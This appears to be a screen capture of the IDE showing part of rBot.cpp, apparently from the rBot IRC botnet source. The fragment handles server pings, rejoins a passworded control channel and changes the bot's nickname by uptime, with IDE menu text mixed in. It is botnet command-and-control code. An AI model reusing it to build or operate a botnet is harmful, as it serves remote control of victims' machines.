 rBot - Microsoft Visual C++ - [rBot.cpp]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) WinMain
// pong if we get a ping request from the server
if (strcmp("PING", a[0]) == 0) {
a[0][1]='O';
//irc_sendv(sock, "PONG %s\r\n", a[1]+1);
irc_sendv(sock, "PONG %s\r\n", a[1]);
if (*in_channel == 0)
irc_sendv(sock, "JOIN %s %s\r\n", channel, chanpass);
//check the uptime and nick to see if we need to change
if (nicktype==SPECIALNICK)
{
sprintf(sendbuf, "");
if((GetTickCount()/86400000)>ut)
{
ut=GetTickCount()/86400000;
if(nickprefix)
{
#ifndef NO_MIRCNICK
if(fFindWindow("mIRC",0))
{
sprintf(sendbuf,"[M]");
mircrunning=true;
}
#endif
}
sprintf(sendbuf, "%s%s%.03d%s", sendbuf, prebuf, ut, postbuf);
irc_sendv(sock, "NICK %s\r\n", sendbuf);
return 1;
}
#ifndef NO_MIRCNICK
if(nickprefix)
{
Build Debug Find in Files 1 Find in Files 2 Results